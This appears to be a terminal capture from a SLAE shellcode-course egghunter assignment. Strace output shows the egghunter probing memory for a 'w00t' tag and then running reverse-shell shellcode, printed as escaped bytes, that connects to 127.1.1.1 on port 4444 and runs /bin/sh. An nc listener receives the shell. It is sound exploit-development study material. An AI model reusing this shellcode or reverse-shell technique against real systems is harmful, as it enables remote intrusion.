 fuzboxz@napalm: ~/Learning/SLAE/assignments/egghunter
File Edit View Search Terminal Help
15\200\211\306\260f\263\3h\177\1\1\1fh\21\\fj\2\211\341j\20QV\211\341\315\2001\3
11\260?\315\200\376\301\203\371\3u\3651\300Phn/shh//bi\211\343P\211\342S\211\341
\260\v\315\200", F_OK) = -1 ENOENT (No such file or directory)
access("0tw00t1\300\211\303\211\301\211\307\211\306\260f\376\303QSj\2\211\341\31
5\200\211\306\260f\263\3h\177\1\1\1fh\21\\fj\2\211\341j\20QV\211\341\315\2001\31
1\260?\315\200\376\301\203\371\3u\3651\300Phn/shh//bi\211\343P\211\342S\211\341\
260\v\315\200", F_OK) = -1 ENOENT (No such file or directory)
access("tw00t1\300\211\303\211\301\211\307\211\306\260f\376\303QSj\2\211\341\315
\200\211\306\260f\263\3h\177\1\1\1fh\21\\fj\2\211\341j\20QV\211\341\315\2001\311
\260?\315\200\376\301\203\371\3u\3651\300Phn/shh//bi\211\343P\211\342S\211\341\2
60\v\315\200", F_OK) = -1 ENOENT (No such file or directory)
access("w00t1\300\211\303\211\301\211\307\211\306\260f\376\303QSj\2\211\341\315\
200\211\306\260f\263\3h\177\1\1\1fh\21\\fj\2\211\341j\20QV\211\341\315\2001\311\
260?\315\200\376\301\203\371\3u\3651\300Phn/shh//bi\211\343P\211\342S\211\341\26
0\v\315\200", F_OK) = -1 ENOENT (No such file or directory)
socket(AF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("127.1.1
.1")}, 16) = 0
dup2(3, 0) = 0
dup2(3, 1) = 1
dup2(3, 2) = 2
execve("//bin/sh", ["//bin/sh"], []) = 0
strace: [ Process PID=31296 runs in 64 bit mode. ]
brk(NULL) = 0x559cfaf05000
fuzboxz@napalm: ~/Learning/SLAE/assignments/egghunter
File Edit View Search Terminal Help
fuzboxz@napalm:~/Learning/SLAE/assignments/egghunter$ nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 127.0.0.1 42286 received!
whoami
fuzboxz
date
Sun Nov 25 11:18:56 PST 2018